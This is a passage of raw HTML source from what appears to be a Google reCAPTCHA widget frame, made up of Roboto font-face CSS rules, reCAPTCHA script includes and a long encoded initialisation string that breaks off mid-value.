U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bgzu2-wgZAZzuVZkGeUpNg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bgzu2-wgZAZzuVZkGeUpNg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bgzu2-wgZAZzuVZkGeUpNg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DuDfDrTPCrsOlwp5lw6Acw5nClGjCqcKAUsKDw5E3dm1Aw4QVwqBean5LbcK7w5RCwqzDly8nwpDCmErChVzCrm97woXCgMKQw6nCpi88wpRsw4p/[base64]/DucOKFE3DgGHDsMO+cWfCrcO5YsKGwqvDhMORw5/CksKywrljw4MFwqlAw4zDnkPCiWDDlmTDrcKZw6bDmTB1wqBTd8KzBsK4BcO6wr/Co8K5ecK0wq9rO0FqOcKzOcO2w6wLwrBBY8K1wrQVbCViw4BrVsKSwo0uw5XDjmt/bCTDgcOxwqHCscO8Gz7CosOowos7wpgPw7pQM8OSc2dTJMOeZcKJFcOEIx/CinUxw7PDtUQBw7NtwqgKw4LCkFQoAMOpwoTDgG86w4HCjE/CqcKiGFHDicO9OWZvY1cEKMKRwrfDlH3CucOmw6nDlmHDicOdYDPDlwJmwr1vw5NrwpzCnsKxwqwUFMKwbQnCkhHCngjCli7Dh0M7w7jDh8KWNBMQw7MJWcOzwpAkdsO3W2hIXsOuI8ORfMOuwpDCvVjCtFgIGcOqNR7CpMKewpbDrUF4wrpHKsOmM8OMw7/DnxB9w7XDvH5iw4TCtsKywojDicOgwr3CuVLDlCZ9w4HCjQHCmcKkJkgsw4fDsMKbBlLCqcKJw6AiF0rDgGrCoMKxwqfClQ8vwpDCngLCqsOjw6oUwpAlw6HDjh0/CMK7w7jDm0w9G8OiUcKxKSrDrsKyRhHCj8KDw6MGwr0QMznClMO/wqMCY8O/wq4sT8OTRcOICMO2LRZMw48VwqREw4XDh1bDnQ/CssOLwpXCscKxOMKZw7HCthrDvcOYUcOieFE7MBgENMKSwpPCnAw/w5XCmFnCnyPCnAt+wpPDscKSw5duLHsEw47CilHDo8KnOEwOw6tab8K7w7kowqJPw6LDikHDrVxCw5U3wpMNw4XDu8OYwrHDh8KLw4A5OcKpw77ChS7DvcOPSVPCtmLCq8OtPRDCjcKpXmnCnMO9wqkNFColwq/DtmAEacOzWcOnwpfCoTPCtcKCR8OiwrLDpBd3PQnChwvDn8KFwqlSwoPCisO0wrLDuTrDhsKMw5HDr00CwovCgSbDssKhAg85KTTDrcO5UBzDmsOWwpE/w4/CvWouw7xew4jCqAHChMOow6zClMODNcOKBcOiOsO7A8OAw61JZMOaw6jDuTJAf8OIDcKzUMOXaMODJj3CiMKTwpMBbj7CoS7DqcO/w4/DhBtTwohfwqvDrzTCpCF7wpTDr8K0w4TCgH1Ew55pL8KQDcOgwqNdfMK8EAEvwozCoS7DvsKswrEWFcK8Cy8ywqMpwroyAgzDgC82w4wVw6Flw7HChVfCiH9cw6fDmwp/FHTCsC94wpzCsH7DkkXDmMKHbUQ6w67Coi7DggvDkcK1wqjCpsKwwq1yw4NqLQrDm1VLw4DCjsKGJsKrwqnCuMKJwrcyMcOcBMK/wrB3w70JfjUHGx/Du8OHw5TDszHCr0LDlWHDqEAJcns+Si/CvcKVW1l6wrDCvsK4wrZxDsOBwpd9UALCmUEJw7nCuMOUw7/Do004VSfCuEVNwoETGcOpwrfCtgbDo8O4w4QDwp88w4F5w78CwrPDncKiw43ClsO0G8KWw5djw6LCkBstb8OWAcKXwqPDgsKZwqXChsKjasK/w5TCu21mw61lwpl9IRXDv3bDhhh+WgkNw5l9OMOlL8KOw71MSMKtNMONaCo5w7TDq8Krw7bDl0HDjAnDlTR9w6VVw5xrwr3CiTZUwrzCmRshDMOGwqV2wrTDtsK/w6gMw5F+AcKnA3nDrnIPN8KDLzl7woXCr8O4esOjMHhww5pYZsKyJcKYw69Jw4/[base64]/[base64]/wrshXsOKLcOqwqbDnsKfwpNrS048w75Iw4XCgwDCshIgbxAQPFrCosKpfsKfwp9TJMOlbMK2dBxEX8O6BiYpwrdKw6A0XsKcbsO4wovChXXCkRwsIsKUwovCkgM+csKOHMOWX10Cw53DsMO3LVvDmMKpw4AeXh/[base64]/[base64]/TsKpXE8vH8Kawp4zD8K9fcO8JAfDpk1RZMKUCwzCh8OyVnLDscKWw5bDm8KMNMONwo7DhxnCmcOUw6TCkwvDsU/[base64]/[base64]/[base64]/DucO9IxZuwrprw7fCsxFSw7zDisKCFR/DgcKww4ATJ8O3N8OkwpTDj8OxXcOqWywKwqcQD8KQdcK8w5HDszxPwr51FSZPwonDl8K5FcKkwpoaw4vCtMO4wqPCqnp5E8KyH8O0Gg/CvQfDq8OMwojDm8KXwojDjsO4PnhKwrRaTHdMVMOeJwPCi8O2CMKedsKZwqPCs2DDgVttwrZbwplJwqLDpDpgMsOxw7fCl3N1wqNqFsK6w6vCv8OYwrBGIMKzOQVMwojDp8KbbcKicsKFZcKzwo0sw7vDll86w7hYABs8w6PCr8OrwqDCtklRO8Oww6/DrsKxRsOHGcOCcykhw7Jpw7zCgMK0w6bCrsO3acOUwpJLwoIgGMO6wobCpUxDRMO0RsO1wp9OFHXDjmLDp1bDlk3DrsK8wqlTw6nDqMOMw7hUFS/[base64]/DvTHDqWHDjgDDm8Orw7RbAUnChWxNCsOewpEaw4jDlcKfwr97w4cOJsKGHcK2wqZjDMK6w6fCocOsw6w8w6www5kvwrp5GsOxwqx2Oh3ClnNpw6HDgQTCtcORwooFF0LDvw5AwqREwq4fI8OEccOjwqF7w5tRw7Nkwo9PfH/DuSnCmRHDrHBUw7TDn8OrbcOZw5nDncK+wrDDksKXwoLDjcKcw7jDqcOKMUNTU2oswqfCnDJYcsKPEMOnLMK7wrEzwqXDvQ5WwoMhw5JbwrNUR2t2w5AEcSs5JMK/eMOiIEpww7nDhMO7wq3DsQACL8KTdhTDs8ODH8KXT1jCmcOZwoZNG8OCVMKow7cpdMOIR8Kyw6w2w61uwpjDqMOLwrTCvhzDscKPw7N8N8K3JsKbSsKSTX7DnMObTyljcxQBwpJMwp/DoMORwqU3w6vClzoKw7rCvMOQwo7DucOxwp3ChcOqGcKqDsKoZUoSfsOdPcK6JMKCw7dywqZxdXgtYsKrw5cvUcOXw7nDmMOSwqNeOg/CgcKWCMOHwoLCrULCnhEbwqI9wolgwrgdOsOdTsK8w7kSeE3DkU3CpHLCp8OEVBxgTikCw7TDrWBdIcKcwpYAwrsZwrLDm0/DsMKsG8KFXsKuL8O1wqMYwqsgWU4eF2R1wpgWw7ovw7I4ahfDosKmbcK6w4h3wqPCrMKQw4vCmmNmwqLCrsO5CMK7wo/[base64]/CszjDuStALcOnYsOpwqLDjsOPw78rE1lSZAUcbMOGVcKuHMOSFnjCj8KKQcKaOcKFwr7Dtw3ClhwTOVpmw4PDs8OPJh3CjcKiKFvCtMK8VCbDlRDDr2jDsF3CpcO/w799w73CrXg6UjrDgcKfd8KPwpMTRH/ClcOnSBdGw5wiCQVHHEsaworCnsO6w5Egw5rCi8OkQsOcBsKldSvDs8K+f8OzP8OZwo1bdg/DtsO9AsOYf8KTwqh0b2t0woTCr2QHEsKIwqjDjcKEwolSw7jCkChDCD1OKsO8IsKAw4cnwpFqQcKTYkp0wr7Ck2/DoyPCpMKiwrbCiMKAwpsww4lhDsO/w5/[base64]/[base64]/CiMO9w6hKwpvChxjCgCvCpgPDtcKwPEnDhMKvN8KtVsOYCQptw6bCtx7DrgEJwp/Ch8K8wpUMb8O9eXN3WcKXwoY4wrHCtsKKQMKjWUlwwoPDs3PDknk3LBzDo8OGwpZpw51rwqjCjyjCk8K9P8OtwqEhPsOiAcKtw6XDqG4+GMOhZmrCnyLDoxwfRMOWw4jDs0wnb8KUwptUdcOXeBHDo8KGGsKLE8O/BSzDvcOiBcOfM0UiXlvDp8KUH8K4wpJKDG1Yw70CXMO5w6LDqsOmaMKAwqheNGDDrEvDhGRdLsKGAsOvw4nDsAnDg8KmP8O+Dl7CvcO9Xh5JOTDDmR/Dj8OAwrbDsRbDnB9Rw5pRIhArIk83WsK7wqnDmQLCjDjCqsOpw6kxwqJMwpEdVcKqb8Ovw70/Ayc2U1DDvnEYYcOTwqlewrHCtsOXZcKQwoLCgMOiwo3CksOzK8K3wql4fsOswq/CgsOWwp7DmsOnw504KMKcXsOtw5PDrcK3w7tAw5bDsMOGQxgMDBt+w4oqTVo9wqYcwrMkdHvCusKHw7xww4t1HT/DmMO4YgrCnTAvwp7CosKdVwHDon0OwoHCv8KJwp/DksKQwr8Qwpp1NmcTD8Oew4zDuFDCt0JIQQ/DjsOtOsO+w6DDjcOqw4DDv8KFw5TCuVFfwql0KsKbbMOmw7XCqGE3wqEOCMKIOsODw53DoMO4wp8ZF8KuwpMZDcKsaAV4w67CrsOtwqPDvyIXQ11Bd8KIwq/Cux1Aw7Axa8OEwp0yXMKxw7/[base64]/[base64]/[base64]/CmsOPO8KIwo4YwqvChErColnDj15Kw4Ekw7/DscOyw49JKHvCiMKfwpHDhhcow5fDocOJXsKkw4jDtU/[base64]/w6oNRQgJwrLCocKLDxfDqsKoKsKxwoo1wp0SBsOPwrLDicOkecOJN33DlMOOGlIRRUbCiW4+w4sZwrfDhMKUQcK5SsK+w45Pwp4sWXJoM1XDkcOvwr/DjMKvbVFEFsO7Fz1Iw6kkHnhVR8KURMOBMFHCsBDCrgdewp/CgGjDsy7Cu0JMw6dUMjgmKMOiScKOFG5fPGQAFMOPwpvCigbDhsOHwpPCiGDCjcOpwqQiPyXCksKyL8O2a2BewopPw43ChcOZwojDqMKfwqBLWsOfwqB5d8OtF2RJUGvCgUnCghbDucKlwp/DtsOiw4vCj1xwLsOrHRHDmcKpwr1/FGbDnAbDjFPDosKfwobDgcObw4tJC2HCiSjDtGJgF8KnwqDDizTCp2TCunxrAcOewoItKnsHMMKqw4Q/w6jCs8OFw6p+wr7CkTQ4wrjDvx3CvsKhw6hJYkXCqBzDnnnDoBfDrcO+wrhzw6LCilpVMcK6Sy/ClRR/MwjCs2nDlcOhw6HCnsOhwr/DvwXCvFISBMOLwo/Ch8OGVMKaw6Ixwp/DpsKcwplcwpcVwrcIDsOmwpV1WsKEwqcWw4IyfsKQw7pnw4TDiVRaw5zDiMKodVDChjp5MwPCnsOrQcOiw4bCqcOfwqISBCzDi8OXw4XDiMKTeMK0HF3CtXRNw4Btw5DDlMKgwoTCocOWWMK0w6ZTw6AewojDpMO0Y11Xal53wqtywq0twqHCqcKCw7jDkyLDp2/[base64]/IkTDlHMcwrwvKsKNw4LCpMKFLVdzwrlmPzDCiC7Dt8Kqw7gEwq1fw4rDlmPCksOKw4TDhcOQVyArw7fCjH/CucOZfyvDjMOWP8KXwqjCjiPCl8OYKMO/N0fDkHBCwoPDk8KPa8O8wq7CtMORw7fCrhEHw6LCiD09wpd7woVqwrbChMObLW7Dr3lqYyYKIhNVM8O7wp0WAcOgw5Y/w6nDmsKjAcOVwrlSFT8Lw4R+Iz9hw60eF8OaJikuwofDucKVwqgSfMO7fsODw5jCmMOfwrZ/wq7DjsKnD8KkwoDDvGfCmQkMBMOcPTXCnn3Cs2J6WGzCnMKwwqhTw64MUMKebTbCmcKpw6PDu8O6T2TCtMOKwo9+wrJxMnN1AcO9V1J6wqLChcOFVXYUWn9HIcKGScOQMD/CrlgffsKkNcK+SAYiwqbDn8OCZ8O4wp0ZUWHDpX9lTETDpcOOw7/[base64]/CvMK2aSk0YS8rJMOncsKrTsO0wrEXZUrCki/CvHfDtsK/w5MhYUvDqsKLwrPDocO5wqvCvcKOw79nQcKNGjUqwo7CmcOKaA/DtH13asK0BXDDu8KdwqpCGcKDwok2w5/DlsOZTAsvw6TCucKgNmY5w5XCjiLDrkzDicO/AMOoJy1NwoLDrgLDsmXDsCpZwrAOGMO4w6jDqgF8w7Z9woQiHMOVwpUsGnjCuj7DjMOlwpNZKsOOw4ZDw7R/w71gw7V3wrw2w53Co8KcJkDCmVZ9w7YQwp3Dh1nDj3x3w74Awo4rw7AiwqLDnD4vRcKOWsK1w4nDt8Osw4w8w7vCpsOJwonDoUkPwp0Mw6HDiwrCuXbDgHLDt37CkcOCw6jDnMOPb0pGw7UHwqDDhwjCosKNwr/DnzF3flfCvcK7V3UyCsKYVTIQwojDhTzCksKDJEPCoMOgMMOmw5LCmsOEw4rDkMK/wpXChUlHwocMIcKvw5UIwrl9w5/[base64]/CncKWNFQpbMObw77DtwxiEx/DtsO8MMK0wrrDhQjDtsOyOMOwXz9NFMKHCsKjXCQaeMO+FMKNwqfCqsKKwqbDoypiwrkEw7nDicKOA8KrC8OZC8OQP8K5f8Klw6/DlVvCoFXDt245L8Kjw4LCvcOEw7nDh8KmRMOSwq3Dsk45dQLCmD/[base64]/w4PDi1DDk8O+FcO1w4TDisKJJMO4w7I8GcKgwr0ywpsbw6XDtMOSBGkswqTCmsODwpoww63CvQDDnsKXGALDiDJHwofCp8K/[base64]/w5EQwrtVwqfDmXHCl0p3w7wAWTPChMKXw4HCrMOjNVd7UsKUH2B+wodsWcKeWcO0IcKhwrJ9wpvDksKCw459w51ebMKzw6XCnFPDlRBYw5vChMObOMKzwpdtAUjChQDCgsKNEMOeCsK/Fy/Cnkl9N8KDw7/CnMOIwolUw7zClMKTCMOybVBNBMKiFQkvanPCh8KTw7wVwrTDkCjDs8KCX8KMw6EdAMKbw4LCksK6aAHDlE/Ci8KWa8Oow63CrQPDpgIjAcOCB8KJwoXDjRzDtcKXwovCgsKtwoRMIBXClsOuMEQITsKRwpg9w7kEwq/ClUpkwqAnwo/CjyE2XFktAjrCosOKfsO/WAgMw6NGXsOFwqAIZcKCwp89w4XDo3kqQcKlCUhPZcOxUErDlmjCv8OYNRfDhiF5wqhcXm8vwpbDgVLCqXR7AkUFw7HDiQVnwrh9w4tVw5N/G8KUw4jDg13DtMO7w7HDocKww55gccOjwq51w5sUwqBeIcKBPMKvw6TDp8Kcw53DvU7CmMKgw6XDm8K0w4NMWHFKwpDDnk3ClsKKJ1UlV8ORUlRvw5rCmMKrw4DDtA4HwpY0w7wzwr3DiMKqF24Cw5LDjcO0VsOcw44feC/[base64]/[base64]/IRIVaw/DjcO8wpt/acOkLRtJKcO/IElpwpkmw53DpVFZV0jDjxzDgMKEH8KvwrjCskpYZ8Odw51zcMKGGnzDlWoaJWkLFEzCrsOdw53Dj8KEwpLDlMO4WsKBARcww5LCpkYPwrwLR8KFRXLCrsK4wozCnsOPw7/[base64]/Cqwx1OGnCjcOwwprDtcKuwp/Cg0YWw47CgcOHwpF0LcKpasKWw7lGw6ghw67CtcKWwqJdKWVAacKUWhAaw493wrxVPT90S0nClG3CpsKIwpl8ODEXwojCpMObw7QZw7rCgsKfwrsaQsKVFlHDoDErfkbDh3bDs8OBwqJVwolSOwM2woXCtjhNRXF1M8OTwoLDrQPDiMOSJMKZElxdXn/CmmTDssO2wrrCqXfCiMKXNsKew7o2w4nDn8O6w5JQP8OXGsO8w6rCnDdOSQPDpALCrnDCm8K7YsOtCQcKw4R6GmnDtsKKH8KcwrQbwq8twqpHwrjDjMOUwrLCukg5D13DtcOuw5bDicOZwovDkA5Tw41Mw5/DqyLCocOEf8KmwoXDhsKDX8KwUHg3OsOowpLDi1HDj8OCRMKHw4h4wo4NwrrDjcOHw5jDtFjCt8K9MsK0wpXDvsKrb8Kfwrt2w6IMwrFdN8Kkwop6wpxlZxLCjR3Ds8OCfMKOw5PCql/[base64]/U3JFw6vDtsKLEQBzw4dZVxJfdcKzNMKowrA4TDDCvsOYJCfCnmoIcMO2IkTDisK+RMKUCydgZVLDtMKYQWMdw7/CshDDi8OgIAvDuMKkD21Pw6hdwpA5w6MLw55vW8OiNEfCicKXPMOEJGtEwpfDownClsOTw55Xw4odXcO/w7czw71RwqbDsMO3wq8xGEtzw7bDr8Kcf8KUZxPCnzFSwrvCg8KuwrMsDwVSw7rDpsO0Qx1fwqHDhMK0XMOzw4TDgUEnYB7Do8KOLMKiw4DCpxXCqMOdw6HCssOeRwFkUsONw4x1wqrCq8OxwpHCrRPCicKLwq8xcsOuwpxIHMK/wrl0KcO/R8KowoUiGMKCZMObwobDmiYmw5dCw542woYTR8Okw5Rtwr0Sw4low6TCtcOLwoUFHk/[base64]/w5/DjMKuwqgyw4pDwrvCosO/w53DkMKVw5J4LE3DiRXDqgU4wosOwqZCwpXDpB1qw64aQcO/DsOVwoDCvFd2TsKLZcOwwpthw5tlw6kRw7nDlWwBwrJcHTtEdsOLZMOaw5zDhH4IUMKeOWxeCWRIChg7w6XClMKiw7dPwrR6STQIHcKrw61yw5wCwprDpCpZw6rCr1UbwrrDhmw9HyoxeBlEUzpLw7keV8K3Y8KLIDjDmXXCrMKhw7AQchPDm3lkwrHCv8Kswr/[base64]/NcKgwrFVwoLCgsOpeBHCoMK5w4HChC0cw4TCjFFuwqs1IMKAwrkMF8OKTcKUKsOiE8OKw5vDgx7Cs8OwYjARJ1jDs8OCS8KEE3s6Yy8Cw4oOw7JhbcKew548aRN2PsOXHsORw7PDvyDCg8OSwr/CkB/DkB/Dn8K7A8OdwoNLf8KgUcKzaAzDqcO4wp/DukNUwqDDj8KnBhfDkcKDwqLCnCLDnMKsQEs8w4pGIcO3wrk6w4zDnDvDijVDZ8OKwqwYF8KvS0nCqDBtw6nCisOXP8Krwo/ColXDscOfPS/DmwHDiMOlVcOiQsOpwqPDj8O3IMOmwovClsKww4/[base64]/CjlPCjMOKXMOEDWbDrcORIcOnIcOaw5pTw5Zgw7YuWEjCmVTCigjCnMOeH2FQVRTCqjZ3wrF/PlzCucK8YQw+MMKyw6hNw7rClkDDhsKZw4Bdw6bDpMOpwr5jCcObwqxgw4/Dt8OoeXXCrzTDtsOAwpJiECPDm8OjJyDDusOEacKbW3p4bsO9w5HDuMK5GQ7CisOmwpJ3dG/DvMK2J3DCucOiTSjDkMKxwrZHwqfDkGTDkSFzw48eLsKvwpEaw6s5NMOVWBUtZERncsOmFT0GVMO/w6s1fgfDgk/CmQMsexI+wrPDq8KbQ8KDw7d7EcKiw6wGVRXCvWTClUZ1wpJHw5HCti/[base64]/w5jDtwIaw5YjNjzClUvDr8K3wo4kBC0gPD3DhVrCoxnCjcK8aMKswrDCvi8/[base64]/CvwMxLMOEwrIJfsK/aiHConDChMKvwqh/wrHDgyfCpMO+HH1fw7zDhsOGUcOkMsObwrHDuGbCtmgycULCrMOowrrDtsKJEmjDt8OmwpTCs11zR3DCtsOqGsK6A2bDpMOUCcOuN1rCl8OyAMKOQhLDhcK7N8OSw7w1w7UGwrnCq8OcFsK6w4t6w4tUb3/[base64]/woJnI8OAw5kbQMOUw4sSF04bMCxRwo/CmzwgdnXCqEgxAcKBCSFxBWB3VylXAMO4w5bDusKMw4tiw58FMMK+N8Oxw7gAwpHCm8K5OF0dTwLDocOLwp9fUcOkw6jCtlBxwpnCpDHDlcO0EMOUw705XQlrdRUHwrwfYTbDvMKlH8OETsKTdsKswrrDr8O8VncOSR/CscOnQ1vCimTDjyIzw5RhCMOxwrVYw7jCtXg+w5nDvsOdwqB8YcOJwpzCt1/CocKBw55qWxkbw6PCm8OvwqLCuiUJTUw8DEDCicKewq7CoMOawr1aw68ow4bCuMOAw7pLYl7CvGPCpENQUAjDh8KNFMKnOG5cw77DmXgcUSHCtsKmwro1b8OxSRVxJl1jwrJ9wobClMO0w6rCrjRQw5DDrsOuw5zCtBQHXixhwp/Dk2hVwoI1DcO9c8OyRxtRw7